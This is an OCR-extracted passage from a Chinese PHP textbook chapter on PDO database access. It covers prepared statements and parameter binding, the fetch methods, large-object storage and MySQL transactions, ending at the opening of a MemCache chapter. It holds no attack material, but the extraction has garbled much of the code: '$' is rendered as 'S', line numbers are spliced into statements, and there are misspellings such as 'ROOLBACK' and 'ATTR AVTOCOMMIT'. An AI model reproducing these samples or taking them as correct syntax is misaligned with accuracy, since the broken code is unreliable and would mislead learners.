对于一条准备好的 SQL 语句, 如果在每次执行时都要改变一些列值, 则必须使用"占位符号"而 不是具体的列值;或者只要有需要使用变量作为值的地方,就先使用占位符号替代。准备好一条没有 传值的 SQL 语句, 在数据库服务器的缓存区等待处理, 然后再去单独赋给占位符号具体的值, 再通知 这条准备好的预处理语句执行。在 PDO 中有两种使用占位符的语法: "命名参数"和"问号参数", 使 用哪一种语法要看个人的喜好。

> 使用命名参数作为占位符的 INSERT 查询如下所示:

\$dbh->prepare("INSERT INTO contactInfo (name, address, phone) VALUES (:name, :address, :phone)");

需要自定义一个字符串作为"命名参数",每个命名参数需要以冒号(:)开始,参数的命名一定 要有意义, 最好和对应的字段名称相同。

> 使用问号(?) 参数作为占位符的 INSERT 查询如下所示:

\$dbh->prepare("INSERT INTO contactInfo (name, address, phone) VALUES (?, ?, ?)");

问号参数一定要和字段的位置顺序对应。

不管是使用哪一种参数作为占位符构成的查询,还是语句中没有用到占位符,都需要使用 PDO 对象中的 prepare()方法去准备这个将要用于迭代执行的查询, 并返回 PDOStatement 类对象。



## 22.5.3 绑定参数

当 SQL 语句通过 PDO 对象中的 prepare()方法, 在数据库服务器端准备好之后, 如果使用了占位 符, 就需要在每次执行时替换输入的参数。可以通过 PDOStatement 对象中的 bindParam()方法, 把参 数变量绑定到准备好的占位符上(位置或名字要对应)。方法 bindParam()的原型如下所示:

## bindParam (mixed parameter, mixed &variable [, int data type [, int length [, mixed driver options]]]

第一个参数 parameter 是必选项。如果在准备好的查询中占位符语法使用名字参数, 那么将名字 参数字符串作为 bindParam()方法的第一个参数提供。如果占位符语法使用问号参数, 那么将准备好的 查询中列值占位符的索引偏移量作为该方法的第一个参数提供。

第二个参数 variable 也是必选项,提供赋给第一个参数所指定占位符的值。因为该参数是按引用 传递的, 所以只能提供变量作为参数, 不能直接提供数值。

第三个参数 data type 是可选项, 显式地为当前被绑定的参数设置数据类型。可以为以下值。

▶ PDO::PARAM BOOL: 代表 boolean 数据类型。

> PDO::PARAM NULL: 代表 SQL 中 NULL 类型。

> PDO::PARAM INT: 代表 SQL 中 INTEGER 数据类型。

> PDO::PARAM STR: 代表 SQL 中 CHAR、VARCHAR 和其他字符串数据类型。

>PDO::PARAM LOB: 代表 SQL 中大对象数据类型。

第四个参数 length 是可选项, 用于指定数据类型的长度。

第五个参数 driver options 是可选项, 通过该参数提供任何数据库驱动程序特定的选项。

将上一节中使用两种占位符语法准备的 SOL 查询, 使用 bindParam()方法分别绑定对应的参数。 查询中使用命名参数的绑定示例如下所示:

 $1 < ?php$ 



查询中使用问号(?)参数的绑定示例如下所示,并在绑定时通过第三个参数显式地指定数据类型。 当然使用名字参数一样可以通过第三个参数指定类型和通过第四个参数指定长度。

 $1 < 2$ php  $\mathcal{D}$ э. Squery = "INSERT INTO contactInfo (name, address, phone) VALUES (?, ?, ?)"; //调用PDO对象中的prepare()方法  $Sstmt = Sdbh-\text{prepare(Squery)}$ ;  $\mathbf{A}$  $\mathbf{5}$  $\therefore$  6 //第一个参数需要对应占位符号(?)的顺序 Sstmt->bindParam(1, Sname, PDO::PARAM STR); //将变量\$name绑定到查询的第一个问号参数中  $\overline{7}$ Sstmt->bindParam(2, Saddress, PDO::PARAM STR); //将变量\$address绑定到查询的第二个问号参数中  $\mathbf{B}$ 

```
Sstmt->bindParam(3, Sphone,PDO::PARAM STR,20); //将变量Sphone绑定到查询的第三个问号参数中
\overline{9}10Sname = "张某某";
11Saddress = "北京海淀区中关村";
12
     Sphone = "15801688988";
13
```
#### 执行准备好的杳询  $2254$

当准各好杳询并绑定了相应的参数后, 就可以通过调用 PDOStatement 类对象中的 execute()方法, 反复执行在数据库缓存区准备好的语句了。在下面的示例中,向前面提供的 contactInfo 表中使用预处 理方式连续执行同一条 INSERT 语句, 通过改变不同的参数添加两条记录。代码如下所示:

```
1 < 2php
\tilde{z}try{
         Sdbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
\mathcal{R}}catch(PDOException Se){
\boldsymbol{\mathcal{A}}echo , 数据库连接失败: '.Se->qetMessaqe();
5
\tilde{6}exit:\overline{z}\lambda8
9
     Squery = "INSERT INTO contactInfo (name, address, phone) VALUES (?, ?, ?)";
                                        //调用PDO对象中的prepare()方法准备查询
10
     $stmt = $dbh->prepare(Squery);
11//将变量$name绑定到查询的第一个问号参数中
12$stmt->bindParam(1, $name);
                                        //将变量$address绑定到查询的第二个问号参数中
13\,$stmt ->bindParam(2, $address);
     $stmt ->bindParam(3, $phone);
                                         //将变量$phone绑定到查询的第三个问号参数中
14
15Sname = "<sub>赵</sub>某某";//声明一个参数变量$name
16
                                         //声明一个参数变量Saddress
     $address = "海淀区中关村";
17\,//声明一个参数变量$phone
     Sphone = "15801688348";
18
19
                                         //执行参数被绑定值后的准备语句
     $stmt ->execute();
20
2122Sname = "孙某某";
                                         //为变量$name重新赋值
     $address = "宣武区";
                                         //为变量Saddress重新赋值
23
     Sphone = "15801688698";
                                         //为变量$phone重新赋值
24
25
26
     Sstmt ->execute();
                                         //再次执行参数被绑定值后的准备语句, 插入第二条语句
```
如果你只是要传递输入参数,并且有许多这样的参数要传递,那么你会觉得下面示例提供的快捷 方式语法非常有帮助。该示例是通过在 execute()方法中提供一个可选参数, 该参数是由准备查询中的 命名参数占位符组成的数组,这是第二种为预处理查询在执行中替换输入参数的方式。此语法能够省 去对Sstmt->bindParam()的调用。将上面的示例做如下修改:





上例是使用命名参数去准备好一条 SOL 语句, 则调用 execute()方法时就必须传递一个关联数组, 并且这个关联数组的每个下标名称都要和命名参数名称一一对应(可以不用命名参数前缀":"),数组 中的值才能对应地替换 SOL 语句中的命名参数。如果使用的是问号 (?) 参数, 则需要传递一个索引 数组, 数组中每个值的位置都要对应每个问号参数。将上面的示例片段做如下修改:

```
1 <?php
\tilde{z}\cdot \cdot\overline{\mathcal{R}}Squery = "INSERT INTO contactInfo (name, address, phone) VALUES (2, 2, 2)";
      Sstmt = Sdbh-\text{prepare(Squery)}4
5
      //传递一个数组为预处理查询中的问号参数绑定值,并执行一次
 G.
      Sstmt->execute(array("赵某某", "海掟区", "15801688348"));
\overline{7}\alpha//再次传递一个数组为预处理查询中的问号参数绑定值,并执行第二次插入数据
\mathbf{Q}10<sup>°</sup>$stmt->execute(array("孙某某", "宣武区", "15801688698"));
```
另外,如果执行的是 INSERT 语句,并且数据表有自动增长的 ID 字段,可以使用 PDO 对象中的 lastInsertId()方法获取最后插入数据表中的记录 ID。如果需要查看其他 DML 语句是否执行成功, 可以 通过 PDOStatement 类对象中的 rowCount()方法获取影响记录的行数。

#### 22.5.5 获取数据

PDO 的数据获取方法与其他数据库扩展都非常类似,只要成功执行 SELECT 杳询,都会有结果集 对象生成。不管是使用 PDO 对象中的 query()方法, 还是使用 prepare()和 execute()等方法结合的预处 理语句, 执行 SELECT 查询都会得到相同的结果集对象 PDOStatement, 而且都需要通过 PDOStatement 类对象中的方法将数据遍历出来。下面介绍 PDOStatement 类中常见的几个获取结果集数据的方法。

## 1. fetch()方法

PDOStatement 类中的 fetch()方法可以将结果集中当前行的记录以某种方式返回, 并将结果集指针 移至下一行, 当到达结果集末尾时返回 FALSE。该方法的原型如下:

fetch ( [int fetch style [, int cursor orientation [, int cursor offset]]]) //返回结果集的下一行

第一个参数 fetch style 是可选项。在获取的一行数据记录中,各列的引用方式取决于这个参数如 何设置。可以使用的设置有以下6种。

- > PDO::FETCH ASSOC: 从结果集中获取以列名为索引的关联数组。
- >PDO::FETCH NUM: 从结果集中获取一个以列在行中的数值偏移为索引的值数组。
- >PDO::FETCH BOTH: 这是默认值, 包含上面两种数组。
- ▶ PDO::FETCH OBJ: 从结果集当前行的记录中获取其属性对应各个列名的一个对象。
- ▶ PDO::FETCH BOUND: 使用 fetch()返回 TRUE, 并将获取的列值赋给在 bindParm()方法中指定 的相应变量。
- >PDO::FETCH LAZY: 创建关联数组和索引数组, 以及包含列属性的一个对象, 从而可以在这 三种接口中任选一种。

第二个参数 cursor orientation 是可选项, 用来确定当对象是一个可滚动的游标时应当获取哪一行。 第三个参数 cursor offset 也是可选项, 需要提供一个整数值, 表示要获取的行相对于当前游标位 置的偏移。

在下面的示例中, 首先使用 PDO 对象中的 query()方法执行 SELECT 查询, 获取联系人信息表 contactInfo 中的信息, 并返回 PDOStatement 类对象作为结果集: 然后通过 fetch()方法结合 while 循环 遍历数据,并以 HTML 表格的形式输出。代码如下所示:

```
1 < 2php
\dot{2}try{
Ŕ
          $dbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
 4
      }catch(PDOException $e){
          echo '数据库连接失败: '. Se->getMessage();
 5
 6
          exit;\overline{7}\mathbf{r}8
9
      echo '<table border="1" align="center" width=90%>';
10\,echo '<caption><h1>联系人信息表</h1></caption>';
11echo '<tr bgcolor="#cccccc">';
12
      echo '<th>UID</th><th>姓名</th><th>联系地址</th><th>联系电话</th><th>电子邮件</th></th></th></th></th>
13
14
      //使用query方式执行SELECT语句,建议使用prepare()和execute()形式执行语句
15
      $stmt = $dbh->query("SELECT uid, name, address, phone, email FROM contactInfo");
1617//以PDO::FETCH NUM形式获取索引并遍历
      while(list(Suid, Sname, Saddress, Sphone, Semail) = Sstmt->fetch(PDO::FETCH NUM)){
18
                                                           // 输出每行的开始标记
1.9echo ' \langle \text{tr} \rangle';
20echo '<td>'. Suid. '</td>';
                                                           //从结果行数组中获取uid
21.echo '<td>'. Sname. '</td>';
                                                           //从结果行数组中获取name
22.echo ' <td>'. Saddress. ' </td>';
                                                           //从结果行数组中获取address
23.
          echo '<td>'. Sphone. '</td>';
                                                           //从结果行数组中获取phone
94echo '<td>'. Semail. '</td>';
                                                           //从结果行数组中获取email
                                                           //输出每行的结束标记
25
          echo \sqrt{5} / tr>';
26
     \mathbf{r}27echo '</table>';
                                                           //输出表格的结束标记
```
该程序的输出结果如图 22-5 所示。

| 文件(F)          | 编辑(E) | <b>收藏(A)</b><br>春暑 Ni      | TRα)<br>帮助(H) |                          |
|----------------|-------|----------------------------|---------------|--------------------------|
| 后退             | ٠     |                            |               | 因同位元班公卿 ④ 应 应 曰 [ ](人义 当 |
| 地址(L)          |       | http://localhost/fetch.php |               | ▽ ■ 特別<br>: 链报           |
|                |       |                            | 联系人信息表        |                          |
|                |       |                            |               |                          |
|                |       |                            |               |                          |
|                |       | HB                         | 联系电话          | 甲子                       |
|                | 高某某   | 海淀区                        | 15801680168   | gmm\$lampbrother.net     |
| $\overline{2}$ | 洛莫某   | 朝阳区                        | 15801681234   | lmm@lampbrother.net      |
| 3              | 峰某某   | 东城区                        | 15801689876   | fmm@lampbrother.net      |
| 4              | 干某某   | 西城区                        | 15801681357   | wmm@lampbrother.net      |

图 22-5 数据输出结果演示

2. fetchAll()方法

fetchAll()方法与 fetch()方法类似, 但是该方法只需要调用一次就可以获取结果集中的所有行, 并 赋给返回的数组(二维)。该方法的原型如下:

//一次调用返回结果集中的所有行 fetchAll ( [int fetch style [, int column index]])

第一个参数 fetch style 是可选项, 以何种方式引用所获取的列取决于该参数。默认值为 PDO::FETCH BOTH, 所有可用的值可以参考在 fetch()方法中介绍的第一个参数的列表: 还可以指定



PDO::FETCH COLUMN 值, 从结果集中返回一个包含单列的所有值。

第二个参数 column index 是可选项, 需要提供一个整数索引, 当在 fetchAll()方法的第一个参数中 指定 PDO::FETCH COLUMN 值时, 从结果集中返回通过该参数提供的索引所指定列的所有值。 fetchAll()方法的应用示例如下所示:

```
1 \times 2php
 \overline{2}try
 \mathcal{R}Sdbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
      }catch(PDOException $e){
 4
 \overline{\mathbf{5}}echo ,数据库连接失败: '.Se->qetMessaqe();
 6
          exit;7.
      \mathbf{I}\mathcal{R}\mathbf{q}echo '<table border="1" align="center" width=90%>';
      echo '<caption><h1>联系人信息表</h1></caption>';
1011echo '<tr bgcolor="#cccccc">';
      echo '<th>UID</th><th>姓名</th>><th>联系地址</th><th>联系电话</th><th>电子邮件</th><</th></th>>
12
13
14
      Sstmt = Sdbh->prepare("SELECT uid, name, address, phone, email FROM contactInfo"):
15
      Sstmt->execute():
      SallRows = Sstm-> fetchAll(PDO::FETCH ASSOC);77以关联下标从结果集中获取所有数据
16
17
18
     foreach(SallRows as Srow){
                                                                //遍历获取到的所有行数组$allRows
          echo '\langle \text{tr} \rangle':
19echo '<td>'.Srow['uid'].'</td>':
                                                                //从结果行数组中获取uid
2.0 -echo '<td>'.Srow['name'].'</td>':
                                                                //从结果行数组中获取name
21 -echo '<td>'.$row['address'].'</td>';
                                                                //从结果行数组中获取address
22
23
          echo '<td>'.$row['phone'].'</td>';
                                                                //从结果行数组中获取phone
          echo '<td>'.$row['email'].'</td>';
                                                                //从结果行数组中获取ema11
24echo '\leq/\forall r;
                                                                //输出每行的结束标记
2.5^{\circ}26
      \mathbf{v}27
      echo \sqrt{\text{table}},
28
      /* 以下是在fetchA11() 方法中使用两个特别参数的演示示例 */
29
                                                                //再次执行一条准备好的sELECT语句
30.
      Sstmt \rightarrow e \times e \text{cut} e \land:
                                                                 77从结果集中获取第二列的所有值
31Srow=Sstmt->fetchAll(PDO::FETCH COLUMN, 1);
      echo '所有联系人的姓名: ';
                                                                 万输出提示
32
                                                                 //输出获取到的第二列所有姓名数组
33print r(Srow);
```
该程序的输出结果和前一个示例相似,只是多输出一个包含所有联系人姓名的数组。在很大程度 上是出于方便考虑, 选择使用 fetchAll()方法代替 fetch()方法。但使用 fetchAll()方法处理特别大的结果 集时, 会给数据库服务器资源和网络带宽带来很大的负担。

## 3. setFetchMode()方法

PDOStatement 对象中的 fetch()和 fetchAll()两个方法, 获取结果数据的引用方式默认都是一样的, 既按列名索引又按列在行中的数值偏移(从0开始)索引的值数组,因为它们的默认模式都被设置为 PDO::FETCH BOTH 值。如果计划使用其他模式来改变这个默认设置,可以在 fetch()或 fetchAll()方法 中提供需要的模式参数。但如果多次使用这两个方法,在每次调用时都需要设置新的模式来改变默认 的模式。这时就可以使用 PDOStatement 类对象中的 setFetchMode()方法, 在脚本页面的顶部设置一次 模式, 以后所有 fetch()和 fetchAll()方法的调用都将生成相应引用的结果集, 减少了多次在调用 fetch() 方法时的参数录入。

## 4. bindColumn()方法

使用该方法可以将一个列和一个指定的变量名绑定,这样在每次使用 fetch()方法获取各行记录时, 会自动将相应的列值赋给该变量,但必须是在 fetch()方法的第一个参数设置为 PDO::FETCH BOTH 值 时。bindColumn()方法的原型如下所示:

### bindColumn (mixed column, mixed &param [, int type])

//设置绑定列值到变量上

第一个参数 column 为必选项, 可以使用整数的列偏移位置索引(索引值从1开始), 或是列的名 称字符串。第二个参数 param 也是必选项, 需要传递一个引用, 所以必须提供一个相应的变量名。第 三个参数 type 是可选项, 通过设置变量的类型来限制变量值, 该参数支持的值和介绍 bindParam()方法 时提供的一样。该方法的应用示例如下所示:

```
1 < 2php
      trySdbh = new PDO('mysg1:dbname=testdb;host=localhost', 'mysg1 user', 'mysg1 pwd');\sqrt{4}Sdbh->setAttribute(PDO::ATTR ERRMODE, PDO::ERRMODE EXCEPTION);
\bar{5}}catch(PDOException $e){
 6
          echo ,数据库连接失败: '.Se->getMessage();
 \gammaexit;\widehat{\varepsilon}\mathbf{E}\mathcal{L}_i//声明一个SELECT查询, 从表contactInfo中获取D01部门的四个字段的信息
1<sup>0</sup>11Squery = "SELECT uid, name, phone, email FROM contactInfo WHERE departmentId='DO1'";
12
      try {
                                                                    //准备审明好的一个查询
13$stm = $dbh->prepare({Squery})://执行准备好的查询
14$stmt ->execute();
                                                                    //通过列位置偏移数绑定变量$uid
1<sup>2</sup>Sstmt->bindColumn(1, Suid);
          Sstmt->bindColumn(2, Sname);
                                                                    //通过列位置偏移数绑定变量$name
1617$stmt->bindColumn('phone', $phone);
                                                                    //绑定列名称到变量$phone上
                                                                    //绑定列名称到变量Semail上
18$stmt->bindColumn('email', $email);
1-920 -while (Sstmt->fetch(PDO::FETCH BOUND)) {
                                                                    //fetch()方法传入特定的参数遍历
21
              echo Suid."\t".Sname."\t".Sphone."\t".Semail."\n"; //输出自动将列值赋给对应变量的值
22
          \lambda23
     } catch (PDOException $e) {
24
          echo \frac{6e^-}{eq}etMessage();
\gammae,
```
在本例中, 既在第 15 行和第 16 行, 使用整数的列偏移位置索引, 将第一列和变量\$uid 绑定, 第二列和变量Sname 绑定;又在第17 行和第18 行, 使用列的名称字符串分别将 phone 和 email 两个 列绑定到变量Sphone 和Semail 上。根据前面给出的数据样本, 有三条符合条件的数据记录, 输出的 结果如下:



5 陈某某 15801682468  $cmm@$ lampbrother.net

## 5. 获取数据列的属性信息

在项目开发中,除了可以通过上面的几种方式获取数据表中的记录信息,还可以使用 PDOStatement 类对象的 columnCount()方法获取数据表中字段的数量, 并且可以通过 PDOStatement 类 对象的 getColumnMeta()方法获取具体列的属性信息。


## 22.5.6 大数据对象的存取

在进行项目开发时,有时会需要在数据库中存储"大型"数据。大型对象可以是文本数据,也可 以是二进制数据的图片、电影等。PDO 允许在 bindParam()或 bindColumn()调用中通过使用 PDO::PARAM LOB 类型代码来使用大型数据类型。PDO::PARAM LOB 告诉 PDO 将数据映射为流, 所以可以使用 PHP 中的文件处理函数来操纵这样的数据。下面是将上传的图像插入到一个数据库中的 示例:



上面的介绍简明扼要,现在让我们试试另一面: 从数据库中获取一幅图像, 并使用 fpassthru()函 数将给定的文件指针,从当前的位置读取到 EOF 并把结果写到输出缓冲区。代码如下所示:

```
1 < 2php
     $dbh = new PDO('mysql:dbname=testdb;host=localhost', 'mysql user', 'mysql pwd');
2
\overline{\mathbb{R}}4
     Sstmt = Sdbh-\text{prepare('SELECT contenttype, imagedata FROM images WHERE id=?");}\mathcal{L}_{\mathcal{L}}$stmt ->execute(array($ GET['id']));
                                                    //通过表单中输入的ID值和参数绑定,并执行查询
6
                                                    //获取结果集中的大数据类型和文件指针
7
     list({\text{Style}}, {\text{ glob}}) = {\text{Stmt-}}fetch();
s
     header ("Content-Type: Stype");
                                                     //将从表中读取的大文件类型作为合适的报头发送
                                                     //发送图片并终止脚本
     fpassthru($lob);
```
这两个例子都是宏观层次的,被选取的大型对象是一个文件流,可以通过所有常规的流函数来使 用它, 如 fgets()、fread()、stream get contents()等文件处理函数。



事务是确保数据库一致的机制, 是一个或一系列的查询, 作为一个单元的一组有序的数据库操作。 如果组中的所有 SOL 语句都操作成功,则认为事务成功,事务则被提交,其修改将作用于所有其他数 据库进程。即使在事务的组中只有一个环节操作失败,事务也不成功,则整个事务将被回滚,该事务 中所有操作都将被取消。事务功能是企业级数据库的一个重要组成部分,因为很多业务过程都包括多 个步骤。如果任何一个步骤失败, 则所有步骤都不应发生。事务处理有 4 个重要特征: 原子性 (Atomicity)、一致性 (Consistency)、独立性 (Isolation) 和持久性 (Durability), 即 ACID。对于在一 个事务中执行的任何工作, 即使它是分阶段执行的, 也一定可以保证该工作会安全地应用于数据库, 并且在工作被提交时,不会受到其他连接的影响。

#### 22.6.1 MvSQL 的事务处理

在 MySQL 4.0 及以上版本中均默认启用事务, 但 MySQL 目前只有 InnoDB 和 BDB 两个数据表类 型才支持事务, 两个表类型具有相同的特性, InnoDB 表类型具有比 BDB 还丰富的特性, 速度更快, 因此建议使用 InnoDB 表类型。创建 InnoDB 类型的表实际上与创建任何其他类型表的过程没有区别, 如果数据库没有设置为默认的表类型,只需在创建时显式指定要将表创建为 InnoDB 类型。创建 InnoDB 类型的雇员表 employees, 代码如下所示:

CREATE TABLE employees(...) TYPE=InnoDB; //使用 TYPE 指定表类型为 InnoDB

在默认情况下, MySOL 是以自动提交(autocommit) 模式运行的, 这就意味着所执行的每一条语 句都将立即写入数据库中。但如果使用事务安全的表格类型,是不希望有自动提交的行为的。要在当 前的会话中关闭自动提交, 执行如下所示的 MySQL 命令:

#### $mysql > SET AUTOCOMMIT = 0;$

//在当前的会话中关闭自动提交

如果自动提交被打开了, 必须使用如下语句开始一个事务: 如果自动提交是关闭的, 则不需要使 用这条命令, 因为当输入一条 SOL 语句时, 一个事务将自动启动。

#### mysql> START TRANSACTION: //开始一个事务

在完成了一组事务的语句输入后,可以使用如下语句将其提交给数据库。只有提交了一个事务, 该事务才能在其他会话中被其他用户所见。

mysql> COMMIT;

#### //提交一个事务给数据库

如果改变主意,可以使用如下语句回到数据库以前的状态。

mysql> ROOLBACK;

//事务将被回滚,所有操作都将被取消

并不是每种数据库都支持事务, PDO只为能够执行事务的数据库提供事务支持。所以当第一次打 开连接时, PDO 需要在"自动提交(auto-commit)"模式下运行。如果需要一个事务, 那么必须使用 PDO 对象中的 beginTransaction()方法来启动一个事务。如果底层驱动程序不支持事务, 那么将会抛出 一个 PDOException 异常。在一个事务中,可以使用 PDO 对象中的 commit()或 rollback()方法来结束该 事务,这取决于事务中运行的代码是否成功。

#### 构建事务处理的应用程序 22.6.2

例如,一次在线购物的过程,选好一款产品,价格为 RMB80.00 元,采用网上银行转账方式付款。 假设用户 userA 向用户 userB 的账户转账, 需要从 userA 账户中减去 80 元, 并向 userB 账户加上 80 元。首先, 在 demo 数据库中准备一张 InnoDB 类型的数据表 (account), 用于保存两个用户的账户信 息,包括其姓名和可用现金数据,并向表中插入 userA 和 userB 的数据记录。示例代码如下所示:





在下面的示例中,这个转账过程需要执行两条 SOL 命令完成,真实场景中还会有其他步骤。为了 保证数据的一致性,需要把此过程变成一个事务,确保数据不会由于某个步骤的失败而遭到破坏。示 例代码如下所示:

```
1 <?php
\hat{z}\text{Spdo} = \text{new PDO}("mysg1:host=localhost; dbname=demo", "mysg1 urer", "mysg1 password")Spdo->setAttribute(PDO::ATTR ERRMODE,PDO::ERRMODE EXCEPTION); //设置异常处理模式
3
 \overline{4}$pdo->setAttribute(PDO::ATTR AUTOCOMMIT, 0);//关闭自动提交
5
     /* 使用异常处理试着去执行转账的事务, 如果有异常转到catch区块中 */
 6
 \overline{7}try {
                                     1/商品交易价格,也是转账金额
8
          ~\text{Sprice} = 80;\overline{9}//开始事务
          Sodo ->beginTransaction():
10Saffected rows = Spdo->exec("update account set cash=cash-($price) where name='userA'");//\cancel{\tilde{\cal B}}111213
          if($affected rows > 0)
14
              echo "userA成功转出 (Sprice) 元人民币<br>";
15
          else
              throw new PDOException('userA转出失败');
                                                          //失败她出异常, 不再向下执行, 转到catch区块
1617Saffected rows = Spdo->exec("update account set cash=cash+($price) where name='userB'");//\cancel{\cancel{\varkappa}}18
1920if($affected rows > 0)
21echo "成功向userB转入($price)元人民币<br>";
22
          else
                                                           //失败她出异常,不再向下执行,转到catch区块
23throw new PDOException('userB转入失败');
24echo "交易成功!";
2526\text{Spdo}\text{-}\text{commit}();
                                     1/如果执行到此处表示前面两个查询执行成功,整个事务执行成功
27}catch(PDOException Se){
28
          echo "交易失败:".Se->getMessage();
                                     //如果执行到此处理表示事务中的语句出问题了,整个事务全部撤销
29
          30
      \mathbf{r}3132
      Spdo \rightarrow setAttribute(PDO::ATTR AVTOCOMMIT, 1);//重新开启自动提交
```
在上面事务处理的示例中, 模拟了 userA 向 userB 转账 80 元的过程。这个过程需要两条更新语句 一起合作来完成,所以采用了事务处理来确保这两条 SOL 语句对数据操作的一致性。 两条更新分别完 成起来都很简单, 但通过将这两条更新语句包括在 beginTransaction()和 commit()调用中, 并通过 try 区块试着执行, 就可以保证在更改完成之前, 其他人无法看到更改。如果发生了错误, 则 catch 块可 以回滚事务开始以来发生的所有更改,并打印出一条错误消息。

## VW. 小结

## 本章必须掌握的知识点

- >PDO的安装。
- > 创建 PDO 对象。
- > 使用 PDO 的错误处理模式。
- > PDO 对预处理的操作方式。
- >事务处理。

## 本章需要了解的内容

>使用 PDO 执行 SQL 语句的方式 (exec()和 query()方式)。

>大数据对象的存取。

>PDO中常见的一些常量。

## 本章需要拓展的内容

使用 PDO 访问其他数据库。

# 第5部分

# PHP 开发高级篇

如果希望你的项目开发速度更快,运行的效率更高,以及项目的结构更合理, 就需要学习本篇的内容。学习 MemCache 技术就可以使用服务器的内存缓存查询过 的 SOL 语句, 以及将用户的会话信息使用内存进行存储, 这样做可以大大提高网站 的性能。本篇重点介绍了 Smarty 模板引擎,并采用目前的最新版本 Smarty 3.x, 如 果在 PHP 项目中不使用模板引擎就不能发挥出 PHP 的开发优势。另外, 本章还介 绍了 MVC 设计模式和框架的应用,并且笔者专门为《细说 PHP》开发了一个"学 习型"的超轻量级框架 BroPHP, 本书又将其升级为 BroPHP 2.0, 而且已经通过 了几百个项目的测试,不仅简单易用、效率高,而且完全可以应用到你的商业项 目中去。

#### 本篇配套视频教程:

PHP 高级开发部分共 110 集视频, 时长 1980 分钟。

第23章

## MemCache 管理与应用

